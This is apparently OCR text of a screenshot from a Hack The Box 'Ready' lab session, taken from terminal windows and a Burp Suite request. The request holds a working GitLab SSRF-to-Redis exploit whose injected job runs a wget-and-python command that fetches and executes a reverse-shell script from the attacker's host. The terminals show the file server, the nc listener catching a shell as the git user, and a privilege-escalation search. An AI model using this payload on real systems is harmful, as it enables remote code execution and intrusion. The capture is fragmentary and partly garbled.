 br4cketz@bracketz:~/Desktop/Ready
File Actions Edit View Help
┌──(br4cketz㉿bracketz)-[~/Desktop/Ready]
└─$ python -m SimpleHTTPServer 7773
Serving HTTP on 0.0.0.0 port 7773 ...
10.10.10.220 - - [26/Apr/2021 14:42:45] "GET /reverse.py HTTP/1.1" 200 -
10.10.10.220 - - [26/Apr/2021 14:43:02] "GET /reverse.py HTTP/1.1" 200 -
br4cketz@bracketz:~/Desktop/Ready
File Actions Edit View Help
lrwxrwxrwx 1 root root 4 Nov 13 2018 run → /run
drwxr-xr-x 2 root root 4096 Nov 13 2018 spool
drwxrwxrwt 2 root root 4096 Nov 13 2018 tmp
git@gitlab:/var$ whoami
whoami
git
git@gitlab:/var$ /usr/bin/wall
/usr/bin/wall
;
;
exit
exit
()
()
^Z
zsh: suspended nc -nvlp 8885
┌──(br4cketz㉿bracketz)-[~/Desktop/Ready]
└─$ fg
148
[1] + continued nc -nvlp 8885
ls -la
ls -la
^C
┌──(br4cketz㉿bracketz)-[~/Desktop/Ready]
└─$ nc -nvlp 8885
listening on [any] 8885 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.220] 37012
git@gitlab:~/gitlab-rails/working$
vulnhub: flickII
29 de dez. de 2016 –
... 1 root tty 15344 Ju
privilege escalation /usr/bin/wall - Pesquisa Google - Mozilla Firefox
Hack The Box :: Ready
Projects
Exploit-DB GHDB
Google
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 868
10 Origin: http://10.10.10.220:5080
11 Connection: close
12 Cookie: sidebar_collapsed=false; _gitlab_session=
fc51f629a76357e5d107150dd9d550e7; event_filter=all
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&authenticity_token=
2%2BBunEs3x1iOGT0ts1S7RzUR9l6nxtb15o8je8WJYn8vOsqCKf78LLsL6UOXBZHWtvJo2NTz
yzWIk35HP%2BP2hA%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest/srrf.
git
16 multi
17 sadd resque:gitlab:queues system_hook_push
18 lpush resque:gitlab:queue:system_hook_push
"{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|whoam
i |wget http://10.10.14.185:7773/reverse.py |python3 reverse.py|python
reverse.py').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"
ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at
\":1513714403.8129568}"
19
20 exec
21 exec
22 exec
23 &project%5Bci_cd_only%5D=false&project%5Bname%5D=testandoooooo5&
project%5Bnamespace_id%5D=7&project%5Bpath%5D=testandoooooo5&
project%5Bdescription%5D=testandoooooo5&project%5Bvisibility_level%5D=0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Mon, 26 Apr 2021 18:46:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 114
6 Connection: close
7 Cache-Control: max-age=0, private, must-revalidate,
8 Location: http://10.10.10.220:5080/stresser/testand
9 Pragma: no-cache
10 Set-Cookie: issue_board_welcome_hidden=; path=/stre
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: DENY
13 X-Request-Id: f8469ba9-a2ec-43bd-99a9-1621c4f9856c
14 X-Runtime: 0.228067
15 X-Ua-Compatible: IE=edge
16 X-Xss-Protection: 1; mode=block
17 Strict-Transport-Security: max-age=31536000
18
19 <html>
<body>
You are being <a href="http://10.10.10.220:5080
.
</body>
</html>
INSPECTOR
Query Paramet
Body Paramete
Request Cookie
Request Heade
Response Head
Settings